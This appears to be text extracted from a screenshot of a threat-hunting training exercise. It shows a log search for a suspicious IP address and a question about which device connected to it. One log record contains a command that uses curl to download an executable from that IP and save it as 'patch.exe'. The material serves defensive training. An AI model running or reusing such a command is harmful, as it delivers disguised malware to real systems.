 1 Critical Fa
Run Time range : Custom Save Share New alert rule Export Pin to dashboard Format query
1 search '20.108.242.184'
Select the box to record if you think Amari's
device is the only one that has connected to
the suspicious IP address.
Results Chart Columns Add bookmark Display time (UTC+00:00) Group columns
Completed. Showing results from the custom time range. 00:03.3 6 records
TimeGenerated [UTC] $table Type AccountDomain AccountName AccountSid ActionType AdditionalFields
FileName curl.exe
FolderPath C:\Windows\System32
InitiatingProcessAccountDomain nt authority
InitiatingProcessAccountName system
InitiatingProcessAccountSid S-1-5-18
InitiatingProcessCommandLine csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileCo
InitiatingProcessFileName csrss.exe
InitiatingProcessFolderPath c:\windows\system32\csrss.exe
InitiatingProcessId 9176
InitiatingProcessLogonId 999
InitiatingProcessMD5 72565e7a0145e0657e586f6cf7696dc7
InitiatingProcessParentId 5644
InitiatingProcessSHA1 11eba7b1e26cc7d492a2c161ac48370811d0b01e
InitiatingProcessSHA256 6f1c9b4c187669bc0371260d121caf48d65f829a9104c483befbd8fc0bed24f5
LogonId 2754895
MD5 1c3645ebddbe2da6a32a5f9fb43a3c23
ProcessCommandLine curl http://20.108.242.184/name.exe -o patch.exe